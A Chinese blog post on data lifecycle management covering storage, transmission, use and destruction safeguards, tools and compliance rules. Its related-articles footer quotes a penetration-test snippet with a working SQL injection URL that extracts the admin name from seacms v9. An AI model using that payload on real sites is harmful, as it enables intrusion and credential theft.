数据安全_笔记系列06:数据生命周期管理(存储、传输、使用、销毁)深度解析

数据安全_笔记系列06:数据生命周期管理(存储、传输、使用、销毁)深度解析

数据生命周期管理(存储、传输、使用、销毁)详解

数据生命周期管理(Data Lifecycle Management, DLM)是围绕数据从创建到销毁的全流程安全保护,覆盖存储、传输、使用、销毁四个核心阶段。以下从 技术措施、风险场景、工具方案、合规要求 等维度,系统性解析各阶段管理要点:

一、存储阶段:保障数据静态安全

1. 核心目标

-

机密性:防止未经授权访问敏感数据。

-

完整性:确保数据不被篡改或损坏。

-

可用性:数据可随时被授权用户访问。

2. 安全措施

| 技术手段 | 说明 | 工具示例 |

|---|---|---|

| 加密存储 | 静态数据加密(如AES-256、SM4) | AWS S3 Server-Side Encryption、VeraCrypt |

| 访问控制 | 基于角色(RBAC)或属性(ABAC)的权限管理 | Apache Ranger、AWS IAM |

| 数据冗余与备份 | 多副本存储(跨可用区/区域),定期备份 | Veeam、BorgBackup |

| 分类分级存储 | 根据敏感等级选择存储介质(如SSD存储高敏感数据,磁带存储归档数据) | IBM Spectrum Discover、Microsoft Purview |

3. 风险场景与应对

-

场景1:数据库未加密导致拖库泄露。

-

方案:启用透明数据加密(TDE),如MySQL TDE或Oracle Advanced Security。

-

-

场景2:备份磁带丢失引发数据泄露。

-

方案:备份数据加密 + 物理存储柜双因素认证。

-

4. 合规要求

-

GDPR:要求个人数据加密存储(Article 32)。

-

PCI DSS:存储的银行卡号必须加密(Requirement 3.4)。

二、传输阶段:保障数据动态安全

1. 核心目标

-

防窃听:防止数据在传输中被截获。

-

防篡改:确保数据完整性和来源真实性。

2. 安全措施

| 技术手段 | 说明 | 工具示例 |

|---|---|---|

| 传输加密 | 使用TLS 1.3、IPSec或国密SSL协议 | Let’s Encrypt(证书)、OpenVPN |

| 数字签名 | 验证数据来源(如RSA/SM2签名) | GPG、Java Security API |

| 数据分片 | 拆分数据并通过不同路径传输(降低单点泄露风险) | Aspera FASP(高速传输协议) |

| 网络隔离 | 通过VLAN、SD-WAN隔离敏感数据传输通道 | Cisco ACI、VMware NSX |

3. 风险场景与应对

-

场景1:HTTP明文传输用户密码被嗅探。

-

方案:全站强制HTTPS(HSTS配置),禁用弱密码套件(如TLS 1.0)。

-

-

场景2:API接口未验签导致数据篡改。

-

方案:对请求参数进行HMAC签名(如AWS Signature V4)。

-

4. 合规要求

-

HIPAA:要求电子健康信息(ePHI)传输加密。

-

中国《数据安全法》:重要数据跨境传输需通过安全评估。

三、使用阶段:保障数据操作安全

1. 核心目标

-

最小权限:仅允许必要用户访问必要数据。

-

操作可追溯:记录所有数据访问行为。

2. 安全措施

| 技术手段 | 说明 | 工具示例 |

|---|---|---|

| 动态脱敏 | 按用户权限实时遮蔽敏感字段(如客服仅见手机号后四位) | Oracle Data Redaction、Imperva |

| 水印追踪 | 嵌入隐形水印,追踪泄露源头(如文档、图片) | Digimarc、Microsoft Azure Information Protection |

| 审计日志 | 记录数据访问、修改、删除操作 | ELK Stack、Splunk |

| 沙箱环境 | 在隔离环境中处理敏感数据,防止外泄 | Docker容器、VMware Workspace ONE |

3. 风险场景与应对

-

场景1:内部员工导出客户数据并出售。

-

方案:部署DLP(数据泄露防护系统),禁止未授权外发。

-

-

场景2:数据分析时误用未脱敏数据。

-

方案:在BI工具中配置动态脱敏策略(如Tableau数据脱敏插件)。

-

4. 合规要求

-

CCPA:用户可拒绝企业出售其数据(Opt-out)。

-

ISO 27001:要求记录数据访问日志(Control A.12.4)。

四、销毁阶段:保障数据终结安全

1. 核心目标

-

不可恢复:确保数据彻底删除,无法通过技术手段复原。

-

合规留存:满足法律要求的数据保留期限(如财务数据保留5年)。

2. 安全措施

| 技术手段 | 说明 | 工具示例 |

|---|---|---|

| 逻辑擦除 | 多次覆写数据(如DoD 5220.22-M标准7次覆写) | DBAN(Darik's Boot and Nuke) |

| 物理销毁 | 粉碎硬盘、消磁存储介质 | Degausser(消磁机)、硬盘粉碎机 |

| 云资源销毁 | 删除云存储对象并清空回收站(需确认提供商彻底清除) | AWS S3对象版本控制删除、Azure资源锁 |

| 审计证明 | 生成销毁报告,证明数据不可恢复 | 合规管理平台(如OneTrust) |

3. 风险场景与应对

-

场景1:二手硬盘未彻底擦除导致数据泄露。

-

方案:使用NIST SP 800-88标准擦除(加密后删除密钥)。

-

-

场景2:云服务商备份保留导致数据残留。

-

方案:与云厂商签订数据处理协议(DPA),明确销毁责任。

-

4. 合规要求

-

GDPR:用户可要求“被遗忘”(Article 17)。

-

中国《个人信息保护法》:数据超出保留期限后需及时删除。

五、全生命周期管理工具链

| 阶段 | 开源工具 | 商业工具 |

|---|---|---|

| 存储 | Ceph(加密存储)、Vault(密钥管理) | AWS KMS、Thales CipherTrust |

| 传输 | OpenSSL、WireGuard(VPN) | F5 BIG-IP(SSL卸载)、Imperva SecureSphere |

| 使用 | Apache Atlas(元数据管理) | IBM Guardium、Microsoft Purview |

| 销毁 | Shred(Linux文件粉碎) | Blancco(数据擦除)、Iron Mountain(物理销毁) |

六、实施流程与最佳实践

-

数据分类分级:标记数据的敏感度(如“公开”“机密”),确定各阶段保护等级。

-

制定策略:

-

保留策略:定义数据存储期限(如日志保留180天)。

-

访问策略:基于角色限制操作权限。

-

-

技术落地:

-

存储阶段启用加密与备份;传输阶段强制TLS;使用阶段部署动态脱敏;销毁阶段安全擦除。

-

-

审计改进:

-

定期审查日志,验证策略有效性(如检查未加密存储的数据)。

-

七、行业案例

1. 金融行业:信用卡数据管理

-

存储:AES-256加密卡号,存储于独立安全区。

-

传输:PCI DSS要求使用TLS 1.2+传输交易数据。

-

使用:动态脱敏显示卡号后四位。

-

销毁:到期换卡后,旧卡号立即标记为无效并安全删除。

2. 医疗行业:电子病历管理

-

存储:SM4加密病历,存储于本地化数据中心。

-

传输:通过VPN加密传输至合作医院。

-

使用:医生仅可查看当前患者病历,操作日志存档5年。

-

销毁:患者死亡10年后,病历彻底销毁并出具证明。

八、总结

数据生命周期管理通过 分阶段防护、技术与管理结合、自动化工具支撑,实现数据从生到死的全程可控。核心原则:

-

安全前置:在设计阶段即考虑加密、权限等控制措施。

-

合规驱动:根据业务地域选择适配法规(如GDPR与中国法并行)。

-

持续优化:通过审计与演练迭代改进防护策略。

数据生命周期管理涵盖数据从产生到销毁的全过程,以下是对存储、传输、使用、销毁各阶段的深度解析:

存储阶段

- 存储架构设计

- 分层存储:根据数据的访问频率和重要性,将数据存储在不同性能的介质上,如高速固态硬盘存储热数据,机械硬盘存储冷数据,以平衡存储成本和访问效率。

- 分布式存储:把数据分散存储在多个节点上,提高存储的可靠性和可扩展性,常见的有分布式文件系统(如 Ceph 等)和分布式数据库(如 Cassandra 等)。

- 数据备份策略

- 全量备份:定期对所有数据进行完整备份,通常在业务低谷期进行,如每周日凌晨。

- 增量备份:只备份自上次备份以来发生变化的数据,可每天进行,减少备份时间和存储空间占用。

- 差异备份:备份自上次全量备份以来发生变化的数据,结合全量备份使用,恢复时只需全量备份和最新的差异备份。

- 存储安全保障

- 数据加密:采用加密算法对存储的数据进行加密,如 AES 算法,确保数据在存储介质上以密文形式存在,防止数据被窃取后泄露内容。

- 访问控制与权限管理:通过身份验证、授权和访问控制列表(ACL)等技术,严格限制用户对存储数据的访问权限,不同角色只能访问其职责范围内的数据。

传输阶段

- 传输协议选择

- 安全协议优先:对于敏感数据,优先使用 SSL/TLS 等加密协议,如 HTTPS 协议用于网页数据传输,保证数据在网络传输过程中的保密性和完整性。

- 根据场景选择:对于实时性要求高的场景,如视频直播,可使用 UDP 协议结合适当的加密和纠错机制;对于可靠性要求极高的文件传输,可使用 FTP over SSL/TLS 等安全增强的协议。

- 数据传输监控

- 流量监测:通过网络监控工具,实时监测数据传输的流量、带宽使用情况,及时发现异常流量波动,可能预示着数据泄露或网络攻击。

- 传输状态跟踪:记录数据传输的源地址、目的地址、传输时间、传输包数量等信息,以便对传输过程进行追溯和审计,确保数据传输的可查性。

- 传输安全防护

- VPN 技术:建立虚拟专用网络(VPN),在公共网络上创建安全的专用通道,对传输的数据进行加密和封装,使数据仿佛在企业内部网络中传输,保障远程办公等场景下的数据安全。

- 数据脱敏:在数据传输前,对敏感数据进行脱敏处理,如将身份证号码、银行卡号等替换为虚拟值或部分隐藏,降低数据在传输过程中泄露的风险。

使用阶段

- 数据共享与协作

- 内部共享规范:制定企业内部的数据共享政策和流程,明确不同部门和团队之间的数据共享范围、方式和审批流程,确保数据在内部的合理流通和使用。

- 外部合作安全:与外部合作伙伴共享数据时,签订严格的数据共享协议,明确双方的数据保护责任和义务,对共享数据进行严格的安全评估和监控。

- 数据挖掘与分析

- 合规性前置:在进行数据挖掘和分析前,确保数据的使用符合法律法规和隐私政策,特别是对于个人数据的分析,要获得用户的明确授权。

- 隐私保护技术应用:采用差分隐私、同态加密等技术,在保证数据分析结果准确性的同时,保护数据主体的隐私信息不被泄露。

- 使用安全审计

- 行为审计:通过日志记录等方式,详细记录用户对数据的查询、修改、删除等操作行为,以便发现异常操作和潜在的安全威胁。

- 数据溯源:建立数据溯源机制,能够追踪数据的来源和使用路径,在出现数据安全问题时,快速定位问题源头,采取相应的措施。

销毁阶段

- 销毁方式选择

- 软件擦除:对于存储在电子介质上的数据,可使用专业的擦除软件,通过多次覆盖数据的方式,确保数据无法被恢复,如使用 DBAN 软件对硬盘数据进行擦除。

- 物理销毁:对于报废的存储设备,如硬盘、U 盘等,可采用物理粉碎、消磁等方式进行销毁,确保存储介质上的数据无法再被读取。

- 销毁流程规范

- 审批流程:建立严格的销毁审批流程,明确申请、审核、批准等环节的责任人和操作流程,确保数据销毁是经过授权和必要的。

- 监督执行:在数据销毁过程中,安排专人进行监督,确保销毁操作按照规定的方式和流程进行,防止数据未被彻底销毁或被不当处理。

- 销毁验证与记录

- 销毁验证:在数据销毁后,采用数据恢复工具等进行验证,确保数据无法被恢复,形成销毁验证报告。

- 记录存档:将数据销毁的相关信息,如销毁时间、销毁方式、参与人员、销毁验证结果等进行详细记录,并存档保存一定时间,以备审计和查询。

相关文章:

深度解析)

数据安全_笔记系列06:数据生命周期管理(存储、传输、使用、销毁)深度解析

数据安全_笔记系列06:数据生命周期管理(存储、传输、使用、销毁)深度解析 数据生命周期管理(存储、传输、使用、销毁)详解 数据生命周期管理(Data Lifecycle Management, DLM)是围绕数据从创建…...

机器学习数学基础:32.斯皮尔曼等级相关

斯皮尔曼等级相关教程 一、定义与原理 斯皮尔曼等级相关系数(Spearman’s rank - correlation coefficient),常用 ρ \rho ρ表示,是一种非参数统计量,用于衡量两个变量的等级之间的关联程度。它基于变量的秩次&…...

【AI-39】深度学习框架包含哪些内容

深度学习框架(如 PyTorch、TensorFlow)是用于构建和训练神经网络的工具,它们提供了底层的计算库、优化算法、张量操作等功能。而transformers库是基于这些深度学习框架构建的高级库,它封装了许多预训练模型和相关的工具࿰…...

uniapp h5支付宝支付

第1种,创建个div插入到body中 const div document.createElement(div); div.innerHTML 后端返回的form表单字符串; document.body.appendChild(div); document.forms[0].submit(); div.remove(); 第2种 <template> <view v-html"formAliPay"…...

探索YOLO技术:目标检测的高效解决方案

第一章:计算机视觉中图像的基础认知 第二章:计算机视觉:卷积神经网络(CNN)基本概念(一) 第三章:计算机视觉:卷积神经网络(CNN)基本概念(二) 第四章:搭建一个经典的LeNet5神经网络(附代码) 第五章࿱…...

vmware虚拟机安装使用教程【视频】

vmware虚拟机安装使用教程【视频】 VMware是一款强大的桌面级虚拟化软件,它允许用户在单个计算机上同时运行多个操作系统,每个操作系统都被称为一个虚拟机(VM)。这种技术不仅方便了软件测试、系统开发,还便于资源管理&…...

2025系统架构师(一考就过):案例之三:架构风格总结

软件架构风格是描述某一特定应用领域中系统组织方式的惯用模式,按照软件架构风格,物联网系统属于( )软件架构风格。 A:层次型 B:事件系统 C:数据线 D:C2 答案:A 解析: 物联网分为多个层次࿰…...

渗透测试实验

1、seacmsv9注入管理员密码 获取管理员账号(name) http://www.test2.com/comment/api/index.php?gid1&page2&rlist[]%27,%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20(name)from%20sea_admin))),%27 2、获取管理员密码 http://www…...

CCA社群共識聯盟正式上線

2025年2月25日——BAF區塊鏈產業聯盟基金會旗下的CCA社群共識聯盟業務於今日正式全網啟動。作為區塊鏈行業的創新平台,CCA社群共識聯盟秉承誠信、公平、共贏的核心原則,致力於為全球社群夥伴打造一個更加開放、透明與高效的合作生態,推動區塊鏈產業的健康發展。 創新平台,助力…...

京东-零售-数据研发面经【附答案】

近期,有参加春招的同学和我交流了他的面试历程,我针对这些内容进行了细致的总结与梳理,并在此分享出来,希望能助力大家学习与借鉴。 1.八股文 1)HashMap的底层原理是什么【见V6.0面试笔记 Java基础部分第19题】 2&am…...

python中的JSON数据格式

文章目录 什么是json主要功能Python数据和Json数据的相互转化 什么是json JSON是一种轻量级的数据交互格式。可以按照JSON指定的格式去组织和封装数据。JSON本质上是一个带有特定格式的字符串。 主要功能 json就是一种在各个编程语言中流通的数据格式,负责不同编…...

ubuntu+aarch64+dbeaver安装【亲测,避坑】

一:访问 Oracle JDK,下载jdk-11.0.26_linux-aarch64_bin.tar.gz 二:解压 tar -xvzf jdk-11.0.20_linux-x64_bin.tar.gz三:将解压后的 JDK 文件夹移动到 /usr/lib/jvm 目录 sudo mv jdk-11.0.26 /usr/lib/jvm/四:进入…...

Java 大视界 -- 基于 Java 的大数据机器学习模型压缩与部署优化(99)

💖亲爱的朋友们,热烈欢迎来到 青云交的博客!能与诸位在此相逢,我倍感荣幸。在这飞速更迭的时代,我们都渴望一方心灵净土,而 我的博客 正是这样温暖的所在。这里为你呈上趣味与实用兼具的知识,也…...

vscode中使用PlatformIO创建工程加载慢

最近使用vscodeplatformIO开发esp32s3,第一次创建工程时加载速度很慢,查询资料解决问题,特此记录。 1.新建环境变量pyhton 此电脑-属性-高级系统设置中(直接搜索高级系统设置也行),添加系统变量ÿ…...

微信小程序数据绑定与事件处理:打造动态交互体验

在上一篇中,我们学习了如何搭建微信小程序的开发环境并创建了一个简单的“Hello World”页面。然而,一个真正的小程序不仅仅是静态内容的展示,它需要与用户进行动态交互。本文将深入探讨微信小程序中的数据绑定和事件处理机制,通过…...

力扣 下一个排列

交换位置,双指针,排序。 题目 下一个排列即在组成的排列中的下一个大的数,然后当这个排列为降序时即这个排列最大,因为大的数在前面,降序排列的下一个数即升序。所以,要是想找到当前排列的下一个排列&…...

JavaWeb 学习笔记

前端基础 HTML-CSS <!doctype html> <html lang"en"> <head><meta charset"UTF-8"><meta name"viewport"content"widthdevice-width, user-scalableno, initial-scale1.0, maximum-scale1.0, minimum-scale1.0…...

Linux7-线程

一、前情回顾 chdir();功能: 函数用于改变当前进程的工作目录。 参数:路径(Path):这是一个字符串参数,表示要切换到的目标目录的路径。 返回值: 成功:在成功改变当前工作目…...

在线VS离线TTS(语音合成芯片)有哪些优势-AIOT智能语音产品方案

离线 TTS 存在语音质量欠佳、音色选择有限、语言支持单一更新困难、占用资源多、适应性差、难以个性化定制等痛点 01更新维护困难 由于是离线模式,难以及时获取最新的语音数据和算法更新,无法得到持续改进。 02占用本地资源 需要在设备本地存储较大的…...

)

结构型模式 - 代理模式 (Proxy Pattern)

结构型模式 - 代理模式 (Proxy Pattern) 代理模式是一种结构型设计模式,它允许通过代理对象来控制对另一个对象(目标对象)的访问。代理对象充当目标对象的接口,客户端通过代理对象间接访问目标对象。 分为两大类 静态代理&#…...

CMake基础:构建流程详解

目录 1.CMake构建过程的基本流程 2.CMake构建的具体步骤 2.1.创建构建目录 2.2.使用 CMake 生成构建文件 2.3.编译和构建 2.4.清理构建文件 2.5.重新配置和构建 3.跨平台构建示例 4.工具链与交叉编译 5.CMake构建后的项目结构解析 5.1.CMake构建后的目录结构 5.2.构…...

CRMEB 框架中 PHP 上传扩展开发:涵盖本地上传及阿里云 OSS、腾讯云 COS、七牛云

目前已有本地上传、阿里云OSS上传、腾讯云COS上传、七牛云上传扩展 扩展入口文件 文件目录 crmeb\services\upload\Upload.php namespace crmeb\services\upload;use crmeb\basic\BaseManager; use think\facade\Config;/*** Class Upload* package crmeb\services\upload* …...

汇编常见指令

汇编常见指令 一、数据传送指令 指令功能示例说明MOV数据传送MOV EAX, 10将立即数 10 送入 EAXMOV [EBX], EAX将 EAX 值存入 EBX 指向的内存LEA加载有效地址LEA EAX, [EBX4]将 EBX4 的地址存入 EAX(不访问内存)XCHG交换数据XCHG EAX, EBX交换 EAX 和 EB…...

ArcGIS Pro制作水平横向图例+多级标注

今天介绍下载ArcGIS Pro中如何设置水平横向图例。 之前我们介绍了ArcGIS的横向图例制作:ArcGIS横向、多列图例、顺序重排、符号居中、批量更改图例符号等等(ArcGIS出图图例8大技巧),那这次我们看看ArcGIS Pro如何更加快捷的操作。…...

SAP学习笔记 - 开发26 - 前端Fiori开发 OData V2 和 V4 的差异 (Deepseek整理)

上一章用到了V2 的概念,其实 Fiori当中还有 V4,咱们这一章来总结一下 V2 和 V4。 SAP学习笔记 - 开发25 - 前端Fiori开发 Remote OData Service(使用远端Odata服务),代理中间件(ui5-middleware-simpleproxy)-CSDN博客…...

【LeetCode】算法详解#6 ---除自身以外数组的乘积

1.题目介绍 给定一个整数数组 nums,返回 数组 answer ,其中 answer[i] 等于 nums 中除 nums[i] 之外其余各元素的乘积 。 题目数据 保证 数组 nums之中任意元素的全部前缀元素和后缀的乘积都在 32 位 整数范围内。 请 不要使用除法,且在 O…...



嵌入式学习之系统编程(九)OSI模型、TCP/IP模型、UDP协议网络相关编程(6.3)

目录 一、网络编程--OSI模型 二、网络编程--TCP/IP模型 三、网络接口 四、UDP网络相关编程及主要函数 编辑编辑 UDP的特征 socke函数 bind函数 recvfrom函数(接收函数) sendto函数(发送函数) 五、网络编程之 UDP 用…...

2025年低延迟业务DDoS防护全攻略:高可用架构与实战方案

一、延迟敏感行业面临的DDoS攻击新挑战 2025年,金融交易、实时竞技游戏、工业物联网等低延迟业务成为DDoS攻击的首要目标。攻击呈现三大特征: AI驱动的自适应攻击:攻击流量模拟真实用户行为,差异率低至0.5%,传统规则引…...

qt+vs Generated File下的moc_和ui_文件丢失导致 error LNK2001

qt 5.9.7 vs2013 qt add-in 2.3.2 起因是添加一个新的控件类,直接把源文件拖进VS的项目里,然后VS卡住十秒,然后编译就报一堆 error LNK2001 一看项目的Generated Files下的moc_和ui_文件丢失了一部分,导致编译的时候找不到了。因…...

未授权访问事件频发,我们应当如何应对?

在当下,数据已成为企业和组织的核心资产,是推动业务发展、决策制定以及创新的关键驱动力。然而,未授权访问这一隐匿的安全威胁,正如同高悬的达摩克利斯之剑,时刻威胁着数据的安全,一旦触发,便可…...